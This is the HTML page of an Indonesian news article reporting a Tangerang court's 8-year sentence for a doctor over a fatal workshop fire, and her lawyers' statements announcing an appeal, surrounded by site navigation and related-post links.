		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/">Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							26 Juli 2022 - 06:40 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 492 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/"><img src="https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>Beritain.id &#8211;</strong> Pihak Penasehat Hukum (Lawfirm DRS and Partners) dan terdakwa dr Mery Anatasia diakhir persidangan di Pengadilan Negeri Tanggerang pada Senin, 25 Juli 2022, berterimakasih kepada majelis hakim yang dinilai bijak dalam putusannya, dengan mematahkan tuntutan JPU atas pasal 340 KUHP tentang pembunuhan berencana. Bahkan saksi-saksi yang diajukan JPU  tidak dipertimbangkan oleh hakim dengan alasan bobot sajian diragukan.</p>
<p>“Atas putusan hakim tersebut, kuasa hukum terdakwa Dosma Roha Sijabat, Arizona Sitepu, Moch Reza, bersyukur atas bijaknya hakim dalam mematahkan pasal pembunuh dan berencana yang sejak dakwaan sampai dengan tuntutan JPU selalu percaya diri dengan pasal yang mereka tuduhkan,”ucap  Dosma Roha Sijabat penasehat hukum terdakwa Mery Anatasia dalam siaran persnya Selasa,(26/7/2022).</p>
<p>Dosma pun menambahkan, meski demikian, pihaknya juga tetap mengajukan banding atas pasal yang diputuskan majelis hakim, yakni pasal 187 ayat (3) KUHP.</p>
<p>Dalam persidangan yang digelar di Pengadilan Negeri Tanggerang, majelis hakim menjatuhkan vonis 8 tahun penjara terhadap terdakwa dr Mery Anatasia yang dianggap dengan sengaja menimbulkan kebakaran dan menimbulkan bahaya maut hingga kematian pada orang lain, sesuai dengan pasal 187  ayat (3) KUHP, Undang-undang Nomor 8 Tahun 1981.</p>
<p>“Kami tetap merespon untuk memastikan banding, atas pasal yang diputuskan majelis hakim yaitu pasal 187 ayat (3) KUHP. Karena sudah seharusnya dr Mery diputus bebas dan dipulihkan nama baiknya. Dan sejak awal persidangan perkara ini hanyalah upaya kriminilisasi,”ucap Dosma Roha Sijabat pengacara Lawfirm DRS and Partners ini.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35906">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/02/IMG-20260201-WA0015-750x343.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Dosma juga menegaskan, sejak awal JPU telah mengakui dalam dakwaannya bahwa yang membeli bensin adalah Leon (pacar dari terdakwa Mery Anastasia yang telah meninggal). Dari keterangan saksi juga mengatakan bahwa bensin dibawa oleh Leon kedalam ruko/bengkel yang terbakar.</p>
<p>“Dan sumber api pun tidak ada dari luar, tapi  sumber api dari dalam ruko. Sedangkan dr  Mery sejak parkir mengantar Leon, berada didalam mobil dan berdiam sebentar di trotoar dilanjut menutup pintu mobil.  Saksi utama memastikan bahwa dr Mery di waktu kejadian itu tidak pernah masuk kedalam ruko/bengkel,”jelas Dosma.</p>
<p>“Atas putusan tersebut, dan jawaban PH bersama sama terdakwa mengajukan banding atas putusan tersebut, untuk memperjuangkan keadilan yang hakiki, bahwa dr Mery sudah seharusnya diputus bebas dan tidak bersalah,”tambah dia.</p>
<p>Dosma Roha Sijabat, kembali mengatakan bahwa pihaknya bukan tidak iba dengan keluarga yang meninggal, tetapi bukan menjadi alasan untuk mengkriminalisasi orang jelas jelas tidak bersalah.</p>
<p>“Sebagaimana pledoi yang sudah diajukan dengan judul lebih baik membebaskan seribu orang yang bersalah, daripada menghukum satu orang yang tidak bersalah,”tutup Dosma.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35903">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-10.31.56-750x422.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak&url=https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak%0Ahttps://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f7c239a718" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="829dba4b88de35bda39ec343-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35906" class="post-related post-35906 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-laporin tag-minuman-keras tag-miras">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/IMG-20260201-WA0015-750x343.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35903" class="post-related post-35903 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-relawan-hulubalang-indonesia">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-10.31.56-750x422.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35900" class="post-related post-35900 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ka-commuter-line-bandung-raya">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260131-WA0008-750x422.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35788" class="post-related post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
									</li>
											<li>
					<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-perkuat-sinergi-dengan-bapenda-kota-bekasi-optimalkan-pendapatan-pajak-kendaraan/">Jasa Raharja Bekasi Perkuat Sinergi dengan Bapenda Kota Bekasi, Optimalkan Pendapatan Pajak Kendaraan</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jelang-idulfitri-2026-jasa-raharja-dukung-penguatan-penanganan-kecelakaan-lalu-lintas-dan-kesiapan-jalan-yang-berkeselamatan/">Jelang Idulfitri 2026, Jasa Raharja Dukung Penguatan Penanganan Kecelakaan Lalu Lintas dan Kesiapan Jalan yang Berkeselamatan</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
